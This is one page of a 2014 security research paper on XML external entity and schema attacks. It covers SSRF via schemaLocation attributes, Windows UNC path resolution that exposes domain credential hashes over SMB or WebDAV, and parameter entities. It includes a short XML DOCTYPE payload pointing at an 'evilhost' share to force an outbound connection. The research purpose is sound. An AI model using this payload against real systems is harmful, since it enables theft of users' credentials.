XML SCHEMA, DTD, AND ENTITY ATTACKS MAY 19, 2014
is then mapped, via the schemaLocation, to the "http://location/of/remote/schema/primary.xsd" URL. The same schemaLocation attribute similarly provides a hint for the secondary schema's location. The noNamespaceSchemaLocation attribute is also available and is used similarly to specify the location of schemas that are not directly associated with a particular namespace within the document.
From an attacker's perspective, the schema location attributes are somewhat more convenient for conducting SSRF attacks than DOCTYPE headers. While DOCTYPEs cannot be used in the middle of an XML document, schema locations can be specified in any tag and could perhaps be used in conjunction with an XML injection exploit to bootstrap an SSRF attack. However, our testing of several XML parsers has revealed that none will fetch schemas based on these attributes by default, though an exhaustive set of tests has not be conducted to find out what settings are necessary to trigger this behavior (or if it is supported at all) in each parser.
SSRF and Windows
Under Windows platforms, XML parsers often support the invocation of UNC paths, either directly or as part of their file: handlers. These can clearly allow for probing of network shares on other internal systems, but could also be used for attacks on Windows networking protocols. Since some of the earliest discussion XXE attacks [STEUCK], it has been known that forcing a Windows system to connect to an attacker's server can allow for various authentication attacks. Windows has long been plagued by a series of serious cryptographic vulnerabilities in SMB which have allowed for hash cracking [LMLC], replay [SMBNV][MSPLOIT2], man-in-the-middle / relay [SMBR1][SMBR3], and related attacks [PTH] against Windows domain users. While the latest, fully patched versions of Windows are purportedly safe from the worst of these attacks, it is still often possible to obtain Windows domain user password hashes in a format with an attacker-supplied static nonce that can then be used in offline dictionary cracking or rainbow table attacks [MSPLOIT1].
Here is a simple XML file where Java under Windows (in the default configuration) can be coerced into initiating UNC path resolution:
<!DOCTYPE roottag PUBLIC "-//VSR//PENTEST//EN" "file:////evilhost/share/file.txt">
<roottag/>
This will cause the system to interpret the path as "\\evilhost\share\file.txt". Of course an attacker who is attacking a service from the Internet will likely not be able to receive SMB traffic even if he is able to invoke UNC paths. Due to the long history of Windows networking problems, outbound traffic on the most common SMB/CIFS ports is typically blocked by firewall administrators. However, if a Windows system has the WebClient service installed, then a failure to resolve a UNC path via SMB will cause Windows to fall back on using WebDAV over port 80 to resolve this path. This of course is very risky, since suddenly UNC paths can again connect back to an attacker and potentially expose user domain credentials or hashes [MSWDR]. Publicly released tools are available to help one exploit this condition [SMBRH][MSPLOIT3]. Note that WebClient-based attacks are likely the most interesting when attacking client-side software, since the WebClient service is installed by default on Windows desktops, but not servers (though it can be installed as an option).
Parameter Entities
Parameter entities are a special type of entity that may be used only within a DTD definition itself. These entities are defined much the same as document entities, but behave more like (but not exactly like) code macros and allow for more flexible DTD definitions. Consider the following, where an-element is defined as a regular parameter entity, and remote-dtd is defined as an external parameter entity:
<!ENTITY % an-element "<!ELEMENT mytag (subtag)>">
<!ENTITY % remote-dtd SYSTEM "http://somewhere.example.org/remote.dtd">
%an-element;
%remote-dtd;
◆ VSR
COPYRIGHT © 2014 VIRTUAL SECURITY RESEARCH, LLC
TIMOTHY D. MORGAN, AND OMAR AL IBRAHIM
ALL RIGHTS RESERVED.
9 / 36